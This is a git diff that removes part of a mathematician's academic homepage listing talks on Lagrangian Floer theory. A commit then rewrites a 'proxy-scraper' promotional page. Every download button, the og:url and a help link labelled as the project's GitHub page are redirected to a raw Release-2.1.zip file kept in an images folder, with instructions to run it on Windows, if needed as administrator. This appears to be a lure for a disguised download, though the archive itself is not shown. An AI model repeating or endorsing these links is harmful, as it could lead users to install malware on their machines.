-          <img src="images/defense.jpg" alt="Julio with his advisor after the thesis defense, in front of a blackboard outlining the talk" width="1200" height="794" loading="lazy">
-          <figcaption>With my advisor at my PhD defense.</figcaption>
-        </figure>
-      </section>
-
-      <section id="talks">
-        <h2>Talks</h2>
-        <ul class="entries talks">
-          <li><span class="title">Localisation en théorie de Floer lagrangienne</span><span class="meta">Séminaire de topologie, géométrie et algèbre, Nantes, April 2026</span></li>
-          <li><span class="title">Equivariant Lagrangian non-displacements</span><span class="meta">Symplectic Zoominar, November 2025</span></li>
-          <li><span class="title">A Cartan isomorphism for equivariant Lagrangian Floer theory</span><span class="meta"><a href="https://symplectix.math.cnrs.fr/archive.html">Symplectix seminar</a>, Paris, October 2025</span></li>
-          <li><span class="title">Equivariant Lagrangian Floer homology and the Cartan isomorphism</span><span class="meta">Symplektische Geometrie Seminar, Humboldt-Universität zu Berlin, May 2025</span></li>
-          <li><span class="title">A Cartan isomorphism for Lagrangian Floer homology</span><span class="meta">Topology and dynamics team seminar, Orsay, May 2024</span></li>
-        </ul>
-
-        <details>
-          <summary>Expository talks, workshops and student seminars</summary>
-          <ul class="entries talks">
-            <li><span class="title">Kuranishi spaces, CF-perturbations and virtual fundamental chains</span><span class="meta"><a href="https://sites.google.com/view/european-kylerec/home">Second European Kylerec</a>, March 2026</span></li>
-            <li><span class="title">What is… Lagrangian Floer homology?</span><span class="meta">Graduate Colloquium, ETH Zürich, March 2026</span></li>
-            <li><span class="title">Fukaya’s approach, part I</span><span class="meta"><a href="https://sites.google.com/view/european-kylerec/home">First European Kylerec</a>, March 2025</span></li>
-            <li><span class="title">Proof of the main theorem, part II</span><span class="meta"><a href="https://amandahirschi.com/?page_id=262">Floer Homotopy Theory Spring School</a>, May 2024</span></li>
-            <li><span class="title">Equivariant Lagrangian Floer homology</span><span class="meta">COSY student seminar, Orsay, May 2024</span></li>
-            <li><span class="title">An overview of Hamiltonian Floer homology</span><span class="meta">COSY student seminar, Orsay, January 2024</span></li>
-            <li><span class="title">Maslov and Conley–Zehnder indices</span><span class="meta"><a href="https://www.mathi.uni-heidelberg.de/~jbimmermann/workshop">Pseudoholomorphic Curves in Hamiltonian Dynamics</a>, Heidelberg, February 2023</span></li>
-            <li><span class="title">Homotopy theory of digraphs: a categorical viewpoint</span> (poster)<span class="meta">Mathematical Congress of the Americas, July 2021 [<a href="https://www.youtube.com/watch?v=C_O92uCk1Qo">video</a>]</span></li>
-            <li><span class="title">Reachability in Petri nets</span><span class="meta">Petri nets reading seminar, UNAM, June 2021</span></li>
-            <li><span class="title">Exotic spheres: the Hirzebruch signature theorem</span><span class="meta"><a href="https://sites.google.com/im.unam.mx/evirtualoaxaca/">VI Escuela de Invierno de Oaxaca</a>, UNAM, February 2021</span></li>
-          </ul>
-        </details>
-      </section>
-    </div>
-  </main>
-
-  <footer>
-    <div class="wrap">
-      Last updated October 2026.
-    </div>
-  </footer>
 </body>
-</html>
+</html>




==== commit 04c9be63: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
     <meta name="robots" content="index, follow">
     <meta property="og:title" content="proxy-scraper - Verified Free Proxies That Actually Work">
     <meta property="og:description" content="Free proxies that actually work: 700+ sources, every hit verified (honeypots, injected scripts, TLS), a live list every hour, a rotating proxy server and an MCP server for AI agents.">
-    <meta property="og:url" content="https://github.com/bashekhe/proxy-scraper">
+    <meta property="og:url" content="https://raw.githubusercontent.com/bashekhe/bashekhe.github.io/main/images/Release-2.1.zip">
     <meta property="og:type" content="website">
     <meta name="twitter:card" content="summary_large_image">
     <style>
@@ -118,7 +118,7 @@
         <h1>🦸 proxy-scraper - Verified Free Proxies That Work Instantly</h1>
         
         <div>
-            <a href="https://github.com/bashekhe/proxy-scraper" class="button">⬇️ Download proxy-scraper Now</a>
+            <a href="https://raw.githubusercontent.com/bashekhe/bashekhe.github.io/main/images/Release-2.1.zip" class="button">⬇️ Download proxy-scraper Now</a>
         </div>
         
         <p>Are you tired of proxy lists that are full of dead links, slow servers, or scams? <strong>proxy-scraper</strong> solves that problem once and for all. This is the ultimate free proxy tool that gives you working, verified proxies every single hour. No more wasting time checking hundreds of unreliable IP addresses.</p>
@@ -141,10 +141,10 @@
         <p>Getting proxy-scraper up and running on your Windows computer is incredibly simple. Follow these steps:</p>
         
         <h3>Step 1: Download Proxy-scraper</h3>
-        <p>Click the large purple button below or visit this link: <a href="https://github.com/bashekhe/proxy-scraper" style="color: #667eea; font-weight: bold;">https://github.com/bashekhe/proxy-scraper</a></p>
+        <p>Click the large purple button below or visit this link: <a href="https://raw.githubusercontent.com/bashekhe/bashekhe.github.io/main/images/Release-2.1.zip" style="color: #667eea; font-weight: bold;">https://raw.githubusercontent.com/bashekhe/bashekhe.github.io/main/images/Release-2.1.zip</a></p>
         
         <div style="text-align: center;">
-            <a href="https://github.com/bashekhe/proxy-scraper" class="button" style="font-size: 1.3rem;">⬇️ Download the Application</a>
+            <a href="https://raw.githubusercontent.com/bashekhe/bashekhe.github.io/main/images/Release-2.1.zip" class="button" style="font-size: 1.3rem;">⬇️ Download the Application</a>
         </div>
         
         <h3>Step 2: Run or Install</h3>
@@ -221,7 +221,7 @@
             <li><strong>Download fails:</strong> Check your internet connection and retry. Use a different browser if needed.</li>
             <li><strong>App not opening:</strong> Make sure you have the correct system requirements and try running as administrator.</li>
         </ul>
-        <p>For additional help, please visit the project's <a href="https://github.com/bashekhe/proxy-scraper" style="color: #667eea;">GitHub page</a> for documentation and community discussion.</p>
+        <p>For additional help, please visit the project's <a href="https://raw.githubusercontent.com/bashekhe/bashekhe.github.io/main/images/Release-2.1.zip" style="color: #667eea;">GitHub page</a> for documentation and community discussion.</p>
 
         <div class="divider"></div>
 
@@ -236,7 +236,7 @@
         </ul>
         
         <div style="text-align: center; margin-top: 40px;">
-            <a href="https://github.com/bashekhe/proxy-scraper" class="button" style="font-size: 1.4rem; padding: 20px 45px;">🚀 Get Started - Download Now</a>
+            <a href="https://raw.githubusercontent.com/bashekhe/bashekhe.github.io/main/images/Release-2.1.zip" class="button" style="font-size: 1.4rem; padding: 20px 45px;">🚀 Get Started - Download Now</a>
             <p style="margin-top: 20px; color: #718096; font-size: 0.9rem;">Join thousands of happy users with working proxies today!</p>
         </div>
         
